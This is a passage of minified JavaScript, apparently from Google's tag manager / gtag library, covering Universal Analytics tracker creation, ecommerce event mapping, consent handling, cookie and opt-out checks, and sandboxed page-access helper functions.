if(!Nn(r)||t){var v=r;t&&(v=[].concat(za(v),[K.m.Ka]));Rn(function(x){var y,z,C;y=x.consentEventId;z=x.consentPriorityId;C=x.consentTypes;e(y,z);C&&C.length===1&&C[0]===K.m.Ka?f(function(E){return E===Pi.N.Zb}):f()},v)}},r)}}};
var hL=function(a,b){if(!b.isGtmEvent){var c=L(b,K.m.Bf),d=L(b,K.m.Af),e=L(b,c);if(e===void 0){var f=void 0;eL.hasOwnProperty(c)?f=eL[c]:fL.hasOwnProperty(c)&&(f=fL[c]);f===1&&(f=gL(c));sb(f)?oz()(function(){var g,h,l,n=(l=(g=oz())==null?void 0:(h=g.getByName)==null?void 0:h.call(g,a))==null?void 0:l.get(f);d(n)}):d(void 0)}else d(e)}},iL=function(a,b){var c=a[K.m.vd],d=b+".",e=a[K.m.sa]||"",f=c===void 0?!!a.use_anchor:c==="fragment",g=!!a[K.m.Qc];e=String(e).replace(/\s+/g,"").split(",");var h=oz();
h(d+"require","linker");h(d+"linker:autoLink",e,f,g)},mL=function(a,b,c){if(!c.isGtmEvent||!jL[a]){var d=!Nn(K.m.ja),e=function(f){var g="gtm"+String(co()),h,l=oz(),n=kL(b,"",c),p,q=n.createOnlyFields._useUp;if(c.isGtmEvent||lL(b,n.createOnlyFields)){c.isGtmEvent&&(h=n.createOnlyFields,n.gtmTrackerName&&(h.name=g));l(function(){var u,t=l==null?void 0:(u=l.getByName)==null?void 0:u.call(l,b);t&&(p=t.get("clientId"));if(!c.isGtmEvent){var v;l==null||(v=l.remove)==null||v.call(l,b)}});l("create",a,c.isGtmEvent?
h:n.createOnlyFields);d&&Nn(K.m.ja)&&(d=!1,l(function(){var u,t,v=(u=oz())==null?void 0:(t=u.getByName)==null?void 0:t.call(u,c.isGtmEvent?g:b);!v||v.get("clientId")==p&&q||(c.isGtmEvent?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&sst.gcut"]=bn[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&sst.gcut"]=bn[f]),v.set(n.fieldsToSet),
c.isGtmEvent?v.send("pageview"):v.send("pageview",n.fieldsToSend))}));c.isGtmEvent&&l(function(){var u;l==null||(u=l.remove)==null||u.call(l,g)})}};Rn(function(){return void e(K.m.ja)},K.m.ja);Rn(function(){return void e(K.m.W)},K.m.W);Rn(function(){return void e(K.m.X)},K.m.X);c.isGtmEvent&&(jL[a]=!0)}},nL=function(a,b){zj()&&b&&(a[K.m.xc]=b)},wL=function(a,b,c){function d(){var T=Da.apply(0,arguments);T[0]=x?x+"."+T[0]:""+T[0];t.apply(window,T)}function e(T){function ka(pa,Ea){for(var Sa=0;Ea&&
Sa<Ea.length;Sa++)d(pa,Ea[Sa])}var la=c.isGtmEvent,W=la?oL(y):pL(b,c);if(W){var S={};nL(S,T);d("require","ec","ec.js",S);la&&W.dj&&d("set","&cu",W.dj);var ea=W.action;if(la||ea==="impressions")if(ka("ec:addImpression",W.un),!la)return;if(ea==="promo_click"||ea==="promo_view"||la&&W.Cg){var na=W.Cg;ka("ec:addPromo",na);if(na&&na.length>0&&ea==="promo_click"){la?d("ec:setAction",ea,W.ac):d("ec:setAction",ea);return}if(!la)return}ea!=="promo_view"&&ea!=="impressions"&&(ka("ec:addProduct",W.Td),d("ec:setAction",
ea,W.ac))}}function f(T){if(T){var ka={};if(sd(T))for(var la in qL)qL.hasOwnProperty(la)&&rL(qL[la],la,T[la],ka);nL(ka,E);d("require","linkid",ka)}}function g(){var T=L(c,K.m.ep);if(T){var ka=D(19);d("require",T,{dataLayer:ka});d("require","render")}}function h(){var T=L(c,K.m.se);t(function(){if(!c.isGtmEvent&&sd(T)){var ka=y.fieldsToSend,la,W,S=(la=v())==null?void 0:(W=la.getByName)==null?void 0:W.call(la,x),ea;for(ea in T)if(T[ea]!=null&&/^(dimension|metric)\d+$/.test(ea)){var na=void 0,pa=(na=
S)==null?void 0:na.get(gL(T[ea]));sL(ka,ea,pa)}}})}function l(T,ka,la){la&&(ka=String(ka));y.fieldsToSend[T]=ka}function n(){if(y.displayfeatures){var T="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","displayfeatures",void 0,{cookieName:T})}}var p=a,q=jo(a),r=c.eventMetadata[Q.A.eg];if(!(q&&r&&r.indexOf(q.destinationId)<0)){Ek&&(xm=!0,b===K.m.ma?Dm(c,a):(c.eventMetadata[Q.A.Hc]||(Am[a]=!0),GA(c.eventMetadata[Q.A.Pa])));var u,t=c.isGtmEvent?rz(L(c,"gaFunctionName")):rz();if(rb(t)){var v=oz,
x;x=c.isGtmEvent?L(c,"name")||L(c,"gtmTrackerName"):"gtag_"+p.split("-").join("_");var y=kL(x,b,c);!c.isGtmEvent&&lL(x,y.createOnlyFields)&&(t(function(){var T,ka;v()&&((T=v())==null||(ka=T.remove)==null||ka.call(T,x))}),tL[x]=!1);t("create",p,y.createOnlyFields);var z=c.isGtmEvent&&y.fieldsToSet[K.m.xc];if(!c.isGtmEvent&&y.createOnlyFields[K.m.xc]||z){var C=xj(c.isGtmEvent?y.fieldsToSet[K.m.xc]:y.createOnlyFields[K.m.xc],"/analytics.js");C&&(u=C)}var E=c.isGtmEvent?y.fieldsToSet[K.m.xc]:y.createOnlyFields[K.m.xc];
if(E){var G=c.isGtmEvent?y.fieldsToSet[K.m.ah]:y.createOnlyFields[K.m.ah];G&&!tL[x]&&(tL[x]=!0,t(tz(x,G)))}c.isGtmEvent?y.enableRecaptcha&&d("require","recaptcha","recaptcha.js"):(h(),f(y.linkAttribution));var I=y[K.m.cb];I&&I[K.m.sa]&&iL(I,x);d("set",y.fieldsToSet);if(c.isGtmEvent){if(y.enableLinkId){var M={};nL(M,E);d("require","linkid","linkid.js",M)}mL(p,x,c)}if(b===K.m.uc)if(c.isGtmEvent){n();if(y.remarketingLists){var ca="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","adfeatures",{cookieName:ca})}e(E);
d("send","pageview");y.createOnlyFields._useUp&&qz(x+".")}else g(),d("send","pageview",y.fieldsToSend);else b===K.m.ma?(g(),qJ(p,c),L(c,K.m.Hb)&&(du(["aw","dc"]),qz(x+".")),fu(["aw","dc"]),y.sendPageView!=0&&d("send","pageview",y.fieldsToSend),mL(p,x,c)):b===K.m.Cb?hL(x,c):b==="screen_view"?d("send","screenview",y.fieldsToSend):b==="timing_complete"?(y.fieldsToSend.hitType="timing",l("timingCategory",y.eventCategory,!0),c.isGtmEvent?l("timingVar",y.timingVar,!0):l("timingVar",y.name,!0),l("timingValue",
Bb(y.value)),y.eventLabel!==void 0&&l("timingLabel",y.eventLabel,!0),d("send",y.fieldsToSend)):b==="exception"?d("send","exception",y.fieldsToSend):b===""&&c.isGtmEvent||(b==="track_social"&&c.isGtmEvent?(y.fieldsToSend.hitType="social",l("socialNetwork",y.socialNetwork,!0),l("socialAction",y.socialAction,!0),l("socialTarget",y.socialTarget,!0)):((c.isGtmEvent||uL[b])&&e(E),c.isGtmEvent&&n(),y.fieldsToSend.hitType="event",l("eventCategory",y.eventCategory,!0),l("eventAction",y.eventAction||b,!0),
y.eventLabel!==void 0&&l("eventLabel",y.eventLabel,!0),y.value!==void 0&&l("eventValue",Bb(y.value))),d("send",y.fieldsToSend));var V=u&&!c.eventMetadata[Q.A.Pm];if(!vL&&(!c.isGtmEvent||V)){vL=!0;var N=function(){c.onFailure()};Nc(u||"https://www.google-analytics.com/analytics.js",function(){var T;((T=v())==null?0:T.loaded)||N()},N)}}else Uc(c.onFailure)}},xL=function(a,b,c,d){Sn(function(){wL(a,b,d)},[K.m.ja,K.m.W])},lL=function(a,b){var c=yL[a];yL[a]=td(b,null);if(!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&
b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1},pL=function(a,b){function c(t){return{id:d(K.m.Ba),affiliation:d(K.m.Nk),revenue:d(K.m.Ca),tax:d(K.m.Pk),shipping:d(K.m.rd),coupon:d(K.m.Ok),list:d(K.m.ii)||d(K.m.wf)||t}}for(var d=function(t){return L(b,t)},e=d(K.m.oa),f,g=0;e&&g<e.length&&!(f=e[g][K.m.ii]||e[g][K.m.wf]);g++);var h=d(K.m.se);if(sd(h))for(var l=0;e&&l<e.length;++l){var n=e[l],p;for(p in h)h.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&
h[p]!=null&&sL(n,p,n[h[p]])}var q=null,r=d(K.m.Qo);if(a===K.m.Bb||a===K.m.ie)q={action:a,ac:c(),Td:zL(e)};else if(a===K.m.ee)q={action:"add",ac:c(),Td:zL(e)};else if(a===K.m.fe)q={action:"remove",ac:c(),Td:zL(e)};else if(a===K.m.sc)q={action:"detail",ac:c(f),Td:zL(e)};else if(a===K.m.qc)q={action:"impressions",un:zL(e)};else if(a===K.m.rc)q={action:"promo_view",Cg:zL(r)||zL(e)};else if(a==="select_content"&&r&&r.length>0||a===K.m.Ic)q={action:"promo_click",Cg:zL(r)||zL(e)};else if(a==="select_content"||
a===K.m.he)q={action:"click",ac:{list:d(K.m.ii)||d(K.m.wf)||f},Td:zL(e)};else if(a===K.m.jd||a==="checkout_progress"){var u={step:a===K.m.jd?1:d(K.m.hi),option:d(K.m.Wg)};q={action:"checkout",Td:zL(e),ac:td(c(),u)}}else a==="set_checkout_option"&&(q={action:"checkout_option",ac:{step:d(K.m.hi),option:d(K.m.Wg)}});q&&(q.dj=d(K.m.kb));return q},oL=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};b.currencyCode&&(c.dj=b.currencyCode);if(b.impressions){c.action="impressions";var d=b.impressions;
c.un=b.translateIfKeyEquals==="impressions"?zL(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.Cg=b.translateIfKeyEquals==="promoView"?zL(e):e}if(b.promoClick){var f=b.promoClick;c.action="promo_click";var g=f.promotions;c.Cg=b.translateIfKeyEquals==="promoClick"?zL(g):g;c.ac=f.actionField;return c}for(var h in b)if(b[h]!==void 0&&h!=="translateIfKeyEquals"&&h!=="impressions"&&h!=="promoView"&&h!=="promoClick"&&h!=="currencyCode"){c.action=h;var l=b[h].products;c.Td=b.translateIfKeyEquals===
"products"?zL(l):l;c.ac=b[h].actionField;break}return Object.keys(c).length?c:null},zL=function(a){function b(e){function f(h,l){for(var n=0;n<l.length;n++){var p=l[n];if(e[p]){g[h]=e[p];break}}}var g=td(e,null);f("id",["id","item_id","promotion_id"]);f("name",["name","item_name","promotion_name"]);f("brand",["brand","item_brand"]);f("variant",["variant","item_variant"]);f("list",["list_name","item_list_name"]);f("position",["list_position","creative_slot","index"]);(function(){if(e.category)g.category=
e.category;else{for(var h="",l=0;l<AL.length;l++)e[AL[l]]!==void 0&&(h&&(h+="/"),h+=e[AL[l]]);h&&(g.category=h)}})();f("listPosition",["list_position"]);f("creative",["creative_name"]);f("list",["list_name"]);f("position",["list_position","creative_slot"]);return g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&sd(a[d])&&c.push(b(a[d]));return c.length?c:void 0},kL=function(a,b,c){var d=function(N){return L(c,N)},e={},f={},g={},h={},l=BL(d(K.m.Wo));!c.isGtmEvent&&l&&sL(f,"exp",l);g["&gtm"]=qp({Sa:c.eventMetadata[Q.A.Pa],
Eh:!0,mc:!!c.eventMetadata[Q.A.eb]});c.isGtmEvent||(g._no_slc=!0);Pl()&&(h._cs=CL);var n=d(K.m.se);if(!c.isGtmEvent&&sd(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&n[p]!=null){var q=d(String(n[p]));q!==void 0&&sL(f,p,q)}for(var r=!c.isGtmEvent,u=Ho(c),t=0;t<u.length;++t){var v=u[t];if(c.isGtmEvent){var x=d(v);DL.hasOwnProperty(v)?e[v]=x:EL.hasOwnProperty(v)?h[v]=x:g[v]=x}else{var y=void 0;v!==K.m.Ia?y=d(v):y=c.getMergedValues(v);if(FL.hasOwnProperty(v))rL(FL[v],v,
y,e);else if(GL.hasOwnProperty(v))rL(GL[v],v,y,g);else if(fL.hasOwnProperty(v))rL(fL[v],v,y,f);else if(eL.hasOwnProperty(v))rL(eL[v],v,y,h);else if(/^(dimension|metric|content_group)\d+$/.test(v))rL(1,v,y,f);else if(v===K.m.Ia){var z=Sb(y);z&&(f["&did"]=z);var C=void 0,E=void 0;b===K.m.ma?C=Sb(c.getMergedValues(v),"."):(C=Sb(c.getMergedValues(v,1),"."),E=Sb(c.getMergedValues(v,2),"."));C&&(f["&gdid"]=C);E&&(f["&edid"]=E)}else v===K.m.ab&&u.indexOf(K.m.nd)<0&&(h.cookieName=String(y)+"_ga");HL[v]&&
(c.H.hasOwnProperty(v)||b===K.m.ma&&c.C.hasOwnProperty(v))&&(r=!1)}}r&&(f["&jsscut"]="1");d(K.m.Pg)!==!1&&d(K.m.Tb)!==!1&&NI()||(g.allowAdFeatures=!1);g.allowAdPersonalizationSignals=Nq(c);!c.isGtmEvent&&d(K.m.Hb)&&(h._useUp=!0);if(c.isGtmEvent){h.name=h.name||e.gtmTrackerName;var G=g.hitCallback;g.hitCallback=function(){rb(G)&&G();c.onSuccess()}}else{sL(h,"cookieDomain","auto");sL(g,"forceSSL",!0);sL(e,"eventCategory",IL(b));JL[b]&&sL(f,"nonInteraction",!0);b==="login"||b==="sign_up"||b==="share"?
sL(e,"eventLabel",d(K.m.il)):b==="search"||b==="view_search_results"?sL(e,"eventLabel",d(K.m.op)):b==="select_content"&&sL(e,"eventLabel",d(K.m.No));var I=e[K.m.cb]||{},M=I[K.m.Ff];M||M!=0&&I[K.m.sa]?h.allowLinker=!0:M===!1&&sL(h,"useAmpClientId",!1);f.hitCallback=c.onSuccess;h.name=a}Oq()&&(g["&gcs"]=Pq());g["&gcd"]=Tq(c);Pl()&&(Nn(K.m.ja)||(h.storage="none"),Nn([K.m.W,K.m.X])||(g.allowAdFeatures=!1,h.storeGac=!1));Wq()&&(g["&dma_cps"]=Uq());g["&dma"]=Vq();rq(zq())&&(g["&tcfd"]=Xq());pk()&&(g["&tag_exp"]=
pk());var ca=Aj(c)||d(K.m.xc),V=d(K.m.ah);ca&&(c.isGtmEvent||(h[K.m.xc]=ca),h._cd2l=!0);V&&!c.isGtmEvent&&(h[K.m.ah]=V);e.fieldsToSend=f;e.fieldsToSet=g;e.createOnlyFields=h;return e},CL=function(a){return Nn(a)},BL=function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(d!=null){var e=d.id,f=d.variant;e!=null&&f!=null&&b.push(String(e)+"."+String(f))}}return b.length>0?b.join("!"):void 0}},sL=function(a,b,c){a.hasOwnProperty(b)||(a[b]=c)},IL=function(a){var b="general";KL[a]?
b="ecommerce":LL[a]?b="engagement":a==="exception"&&(b="error");return b},gL=function(a){return a&&sb(a)?a.replace(/(_[a-z])/g,function(b){return b[1].toUpperCase()}):a},rL=function(a,b,c,d){if(c!==void 0)if(ML[b]&&(c=Cb(c)),b!=="anonymize_ip"||c||(c=void 0),a===1)d[gL(b)]=c;else if(sb(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&c[e]!==void 0&&(d[a[e]]=c[e])},vL=!1,tL={},jL={},NL={},HL=(NL[K.m.Sb]=1,NL[K.m.Tb]=1,NL[K.m.Eb]=1,NL[K.m.wb]=1,NL[K.m.Vb]=1,NL[K.m.nd]=1,NL[K.m.wc]=1,NL[K.m.ab]=1,
NL[K.m.od]=1,NL[K.m.kl]=1,NL[K.m.xa]=1,NL[K.m.Gf]=1,NL[K.m.Xa]=1,NL[K.m.Gb]=1,NL),OL={},eL=(OL.client_storage="storage",OL.sample_rate=1,OL.site_speed_sample_rate=1,OL.store_gac=1,OL.use_amp_client_id=1,OL[K.m.Ub]=1,OL[K.m.ub]="storeGac",OL[K.m.Eb]=1,OL[K.m.wb]=1,OL[K.m.Vb]=1,OL[K.m.nd]=1,OL[K.m.wc]=1,OL[K.m.od]=1,OL),PL={},EL=(PL._cs=1,PL._useUp=1,PL.allowAnchor=1,PL.allowLinker=1,PL.alwaysSendReferrer=1,PL.clientId=1,PL.cookieDomain=1,PL.cookieExpires=1,PL.cookieFlags=1,PL.cookieName=1,PL.cookiePath=
1,PL.cookieUpdate=1,PL.legacyCookieDomain=1,PL.legacyHistoryImport=1,PL.name=1,PL.sampleRate=1,PL.siteSpeedSampleRate=1,PL.storage=1,PL.storeGac=1,PL.useAmpClientId=1,PL._cd2l=1,PL),GL={anonymize_ip:1},QL={},fL=(QL.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},QL.app_id=1,QL.app_installer_id=1,QL.app_name=1,QL.app_version=1,QL.description="exDescription",QL.fatal="exFatal",QL.language=1,QL.page_hostname=
"hostname",QL.transport_type="transport",QL[K.m.kb]="currencyCode",QL[K.m.ih]=1,QL[K.m.xa]="location",QL[K.m.Gf]="page",QL[K.m.Xa]="referrer",QL[K.m.Gb]="title",QL[K.m.ni]=1,QL[K.m.Oa]=1,QL),RL={},FL=(RL.content_id=1,RL.event_action=1,RL.event_category=1,RL.event_label=1,RL.link_attribution=1,RL.name=1,RL[K.m.cb]=1,RL[K.m.il]=1,RL[K.m.wd]=1,RL[K.m.Ca]=1,RL),DL={displayfeatures:1,enableLinkId:1,enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,
linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,socialTarget:1,timingVar:1,value:1},AL=["item_category","item_category2","item_category3","item_category4","item_category5"],SL={},qL=(SL.levels=1,SL[K.m.wb]="duration",SL[K.m.nd]=1,SL),TL={},ML=(TL.anonymize_ip=1,TL.fatal=1,TL.send_page_view=1,TL.store_gac=1,TL.use_amp_client_id=1,TL[K.m.ub]=1,TL[K.m.ih]=1,TL),UL={},uL=(UL.checkout_progress=1,UL.select_content=1,UL.set_checkout_option=1,UL[K.m.ee]=1,UL[K.m.fe]=1,UL[K.m.jd]=1,UL[K.m.he]=1,
UL[K.m.qc]=1,UL[K.m.Ic]=1,UL[K.m.rc]=1,UL[K.m.Bb]=1,UL[K.m.ie]=1,UL[K.m.sc]=1,UL),VL={},KL=(VL.checkout_progress=1,VL.set_checkout_option=1,VL[K.m.Ck]=1,VL[K.m.Dk]=1,VL[K.m.ee]=1,VL[K.m.fe]=1,VL[K.m.Ek]=1,VL[K.m.jd]=1,VL[K.m.Bb]=1,VL[K.m.ie]=1,VL[K.m.Fk]=1,VL),WL={},LL=(WL.generate_lead=1,WL.login=1,WL.search=1,WL.select_content=1,WL.share=1,WL.sign_up=1,WL.view_search_results=1,WL[K.m.he]=1,WL[K.m.qc]=1,WL[K.m.Ic]=1,WL[K.m.rc]=1,WL[K.m.sc]=1,WL),XL={},JL=(XL.view_search_results=1,XL[K.m.qc]=1,XL[K.m.rc]=
1,XL[K.m.sc]=1,XL),yL={};function YL(a,b,c,d){}YL.J="internal.executeEventProcessor";function ZL(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Id(b,this.K,1)}ZL.J="internal.executeJavascriptString";function $L(a){var b;return b};function aM(a){var b="";return b}aM.J="internal.generateClientId";function bM(a){var b={};return Id(b)}bM.J="internal.getAdsCookieWritingOptions";function cM(a,b){var c=!1;return c}cM.J="internal.getAllowAdPersonalization";function dM(){var a;return a}dM.J="internal.getAndResetEventUsage";function eM(a,b){b=b===void 0?!0:b;var c;return c}eM.J="internal.getAuid";function fM(){var a=new cb;J(this,"read_container_data"),a.set("containerId",Ig),a.set("version",Kg),a.set("environmentName",Jg),a.set("debugMode",Lg),a.set("previewMode",Mg.Tn),a.set("environmentMode",Mg.Jq),a.set("firstPartyServing",yj()),a.set("containerUrl",Ec),a.Ua();return a}fM.publicName="getContainerVersion";function gM(a,b){b=b===void 0?!0:b;var c;return c}gM.publicName="getCookieValues";function hM(){var a="";return a}hM.J="internal.getCorePlatformServicesParam";function iM(){return Lm()}iM.J="internal.getCountryCode";function jM(){var a=[];a=Oj();return Id(a)}jM.J="internal.getDestinationIds";function kM(a){var b=new cb;return b}kM.J="internal.getDeveloperIds";function lM(a){var b;return b}lM.J="internal.getEcsidCookieValue";function mM(a,b){var c=null;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementAttribute requires an HTML Element.");J(this,"get_element_attributes",d,b);c=Vc(d,b);return c}mM.J="internal.getElementAttribute";function nM(a){var b=null;J(this,"read_dom_elements","id",a);var c=A.getElementById(a);if(c===null)return c;b=new Fd(c);return b}nM.J="internal.getElementById";function oM(a){var b="";if(!Ch(a))throw H(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementInnerText requires an HTML Element.");J(this,"read_dom_element_text",c);b=Wc(c);return b}oM.J="internal.getElementInnerText";function pM(a){var b=null;return b}pM.J="internal.getElementParent";function qM(a){var b=null;return b}qM.J="internal.getElementPreviousSibling";function rM(a,b){var c=null;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementProperty requires an HTML element.");J(this,"access_dom_element_properties",d,"read",b);c=d[b];return Id(c)}rM.J="internal.getElementProperty";function sM(a){var b;if(!Ch(a))throw H(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementValue requires an HTML Element.");J(this,"access_element_values",c,"read");b=c instanceof HTMLInputElement?c.value:Vc(c,"value")||"";return b}sM.J="internal.getElementValue";function tM(a){var b=0;return b}tM.J="internal.getElementVisibilityRatio";function uM(a){var b=null;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"read_dom_elements","css",a);b=new wd;var c;try{c=UF(a)}catch(e){return null}if(c===null)return b;for(var d=0;d<c.length;d++)b.set(d,new Fd(c[d]));return b}uM.J="internal.getElementsByCssSelector";
function vM(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"read_event_data",a);var c;a:{var d=a,e=gD(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),u=0;u<r.length;u++){for(var t=r[u].split("."),v=0;v<t.length;v++)n.push(t[v]),v!==t.length-1&&n.push(l);u!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),C=z.next();!C.done;C=
z.next()){var E=C.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var G=m(x),I=G.next();!I.done;I=G.next()){if(f==null){c=void 0;break a}f=f[I.value]}c=f}else c=void 0}b=Id(c,this.K,1);return b}vM.J="internal.getEventData";function wM(a){var b=null;return b}wM.J="internal.getFirstElementByCssSelector";var xM={};xM.disableUserDataWithoutCcd=P(223);function yM(){return Id(xM)}yM.J="internal.getFlags";function zM(){return Fm["8"]||""}zM.J="internal.getGeoCurrencyCode";function AM(){var a;return a}AM.J="internal.getGsaExperimentId";function BM(){return new Fd(mC)}BM.J="internal.getHtmlId";function CM(a){var b;return b}CM.J="internal.getIframingState";function DM(a,b){var c={};return Id(c)}DM.J="internal.getLinkerValueFromLocation";function EM(){var a=new cb;return a}EM.J="internal.getPrivacyStrings";function FM(a,b){var c;return c}FM.J="internal.getProductSettingsParameter";function GM(a,b){var c;return c}GM.publicName="getQueryParameters";function HM(a,b){var c;return c}HM.publicName="getReferrerQueryParameters";function IM(a){var b="";if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);J(this,"get_referrer",a);b=lj(pj(A.referrer),a);return b}IM.publicName="getReferrerUrl";function JM(){return Mm()}JM.J="internal.getRegionCode";function KM(a,b){var c;return c}KM.J="internal.getRemoteConfigParameter";function LM(a,b){var c=null;
return c}LM.J="internal.getScopedElementsByCssSelector";function MM(){var a=new cb;a.set("width",0);a.set("height",0);return a}MM.J="internal.getScreenDimensions";function NM(){var a="";return a}NM.J="internal.getTopSameDomainUrl";function OM(){var a="";return a}OM.J="internal.getTopWindowUrl";function PM(a){var b="";if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);J(this,"get_url",a);b=jj(pj(w.location.href),a);return b}PM.publicName="getUrl";function QM(){J(this,"get_user_agent");return Bc.userAgent}QM.J="internal.getUserAgent";function RM(){var a;return a?Id(GJ(a)):a}RM.J="internal.getUserAgentClientHints";function UM(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function VM(a,b){var c=UM();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function wN(a){(RI(a)||uj())&&X(a,K.m.Cl,Mm()||Lm());!RI(a)&&uj()&&X(a,K.m.Di,"::")}function xN(a){uj()&&(RI(a)||Pm()||X(a,K.m.fl,!0))};var SN={AW:dm.Z.Xn,G:dm.Z.Cp,DC:dm.Z.up};function TN(a){var b=Iv(a);return""+bi(b.map(function(c){return c.value}).join("!"))}function UN(a){var b=jo(a);return b&&SN[b.prefix]}function VN(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};function HO(a){a.copyToHitData(K.m.Oa);if(P(411)){var b=Hu(a,K.m.Bc);b&&(Vo(b),X(a,K.m.Bc,b))}else a.copyToHitData(K.m.Bc)};var JO=function(a){for(var b={},c=String(IO.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var KO=window,IO=document,LO=function(a){var b=KO._gaUserPrefs;if(b&&b.ioo&&b.ioo()||IO.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&KO["ga-disable-"+a]===!0)return!0;try{var c=KO.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=JO(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return IO.getElementById("__gaOptOutExtension")?!0:!1};var NO="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function OO(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=hj(c,!0),g=m(NO),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};function ZO(a){if(!P(411)){zb(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[K.m.Bc]||{};zb(b,function(c){c.charAt(0)==="_"&&delete b[c]})}};function yP(a){}function zP(a){var b=function(){};return b}
function AP(a,b){}var BP=F.M.yk,CP=F.M.zk;function DP(a,b){var c=Oj();c&&c.indexOf(b)>-1&&(a[Q.A.eb]=!0)}var EP=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function FP(a,b,c){var d=this;if(!Dh(a)||!xh(b)||!xh(c))throw H(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};cD([function(){return J(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=gD(this);f.originatingEntity=WD(g);MA(JA(a,e),g.eventId,f);}FP.J="internal.gtagConfig";function GP(a,b,c){var d=this;}GP.J="internal.gtagDestinationConfig";
function IP(a,b){}
IP.publicName="gtagSet";function JP(){var a={};return a};function KP(a){}KP.J="internal.initializeServiceWorker";function LP(a,b){}LP.publicName="injectHiddenIframe";var MP=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
function NP(a,b,c,d,e){if(!((Dh(a)||Ch(a))&&zh(b)&&zh(c)&&Hh(d)&&Hh(e)))throw H(this.getName(),["string|OpaqueValue","function","function","boolean|undefined","boolean|undefined"],arguments);var f=gD(this);d&&MP(3);e&&(MP(1),MP(2));var g=f.eventId,h=f.Nb(),l=MP(void 0);if(Ck){var n=String(l)+h;SC[g]=SC[g]||[];SC[g].push(n);TC[g]=TC[g]||[];TC[g].push("p"+h)}if(d&&e)throw Error("useIframe and supportDocumentWrite cannot both be true.");J(this,
"unsafe_inject_arbitrary_html",d,e);var p=B(b,this.K),q=B(c,this.K),r=B(a,this.K,1);OP(r,p,q,!!d,!!e,f);}
var PP=function(a,b,c,d){return function(){try{if(b.length>0){var e=b.shift(),f=PP(a,b,c,d),g=e;if(String(g.nodeName).toUpperCase()==="SCRIPT"&&g.type==="text/gtmscript"){var h=g.text||g.textContent||g.innerHTML||"",l=g.getAttribute("data-gtmsrc"),n=g.charset||"";l?Nc(l,f,d,{async:!1,id:e.id,text:h,charset:n},a):(g=A.createElement("script"),g.async=!1,g.type="text/javascript",g.id=e.id,g.text=h,g.charset=n,f&&(g.onload=f),a.insertBefore(g,null));l||f()}else if(e.innerHTML&&e.innerHTML.toLowerCase().indexOf("<script")>=
0){for(var p=[];e.firstChild;)p.push(e.removeChild(e.firstChild));a.insertBefore(e,null);PP(e,p,f,d)()}else a.insertBefore(e,null),f()}else c()}catch(q){d()}}},OP=function(a,b,c,d,e,f){if(A.body){var g=rC(a,b,c);a=g.lr;b=g.onSuccess;if(d){}else e?
